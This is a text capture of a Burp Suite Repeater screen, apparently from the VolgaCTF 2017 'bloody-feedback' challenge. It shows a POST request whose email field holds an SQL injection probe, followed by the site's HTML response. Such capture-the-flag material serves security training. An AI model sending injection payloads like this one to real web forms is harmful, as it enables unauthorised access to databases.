 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://bloody-feedback.quals.2017.volgactf.ru ?
Request
Raw Params Headers Hex
POST /submit/ HTTP/1.1
Host: bloody-feedback.quals.2017.volgactf.ru
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://bloody-feedback.quals.2017.volgactf.ru/
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
name=test&email=',(select%201));--&message=testmsg
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
<div class="collapse navbar-collapse">
<ul class="nav navbar-nav">
<li><a href="/">Home</a>
<li><a href="/messages/">Top messages</a>
</ul>
<form action="/check/" method="get"
class="navbar-form navbar-right" role="form">
<div class="form-group">
<input name="code" type="text" placeholder="code"
class="form-control" required>
</div>
<button type="submit" class="btn btn-success">Check
message status</button>
</form>
</div><!--/.nav-collapse -->
</div>
</div>
<div class="container">
<div class="page-header">
<h2>Message recieved</h2>
</div>
<div class="well">
<p><h3>Check status</h3><a
href='/check/?code=Bh7lblGyeeXqHlhyTwHddkL9LlrgSTeE'>Bh7lblGyeeX
qHlhyTwHddkL9LlrgSTeE</a></p>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,934 bytes | 82 millis